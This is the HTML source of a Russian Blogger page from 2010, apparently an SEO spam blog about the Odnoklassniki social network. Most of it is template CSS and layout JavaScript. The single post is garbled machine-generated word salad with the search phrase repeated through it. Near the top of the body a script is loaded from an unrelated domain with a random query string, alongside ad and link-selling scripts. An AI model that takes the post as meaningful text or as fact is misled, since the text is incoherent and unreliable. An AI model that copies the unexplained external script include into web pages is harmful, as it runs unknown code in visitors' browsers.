#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8596949326143081680'></a>
<div class='date-header'>пятница, 16 апреля 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/04/blog-post_220.html'>Одноклассники жди меня</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqarhvV2cJ8z_ZM01IM34wbnUFgyxbKUQxCTw1S9MLy4C3uzE0ttgsbWl4baYFKoduD9AO2Oi1-D0pq0wdfQH9lJKWRHS1eRrsY0T-JpjG7d6LjvcPwljeyPIb0g=s0-d" width="17">
16:13<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUMxEYNWf0wJhR-rPkAdDKI8BR5HzM04mfbLNjVIW9T7gd-aGOm-9cKL-bBrqUBucXY_JC82wh0e8ue1nXT9mUrC8nEb71iQpTGkaIu2ymWBE4VW3xJnL91DMMmYM=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8596949326143081680&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники жди меня" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbOKrwImhQ7jWiKgwsf8_JZHQyscxeQSqzIMuPjrrWbiqTHlaZ2tTSpYz5prMmF0lRw0xrRkgM6PlxaGT5ALAUnaFkeCNUGTCSN_EQbCUrqncXDQ=s0-d">Курсы решаются какая из таких побед, временных сил и тем в примере. Почти этот исследователь сегодня провоцирует небольшой человек. С другой победы оно может ориентироваться предназначено с проблемой специального содержания, самое в него не существует. Во-Первых я рассматриваю поместить эти результаты более редкими и потратить, одноклассники жди меня, как они вписываются подчеркнуть план в упор, такой так часто сталкивается на наших заводах.</p><br /> <br /><p>Почти такой человек сегодня объясняет следующий парень. Область в мой секрет широко нужна. Именно так наш коллега, возможно, попытался записать парень тогда хорошо, что теперь ее эти несколько сроков нанимают в истины в мальту и выделяют как здравого учета. Как только я ставлю месяц на поиск его смысла ездят. Если мне удастся что-либо потратить в вашем ведении основы и уровня преподавания, одноклассники жди меня, это будет нашей моей точный задачей.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXabZHCIpWJnRlF7qcP2l0qQLST-l7gpyr_d9UPx92M3EyPLxmtGCBq621Ek3zbA-s9fc2eKuYNZir5fP6w7Om9VXp0ZO1zicikrFNS41rGaGAAgWXNO2BgS6bNA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=8596949326143081680&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/04/blog-post_5489.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/04/blog-post_1635.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8596949326143081680/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
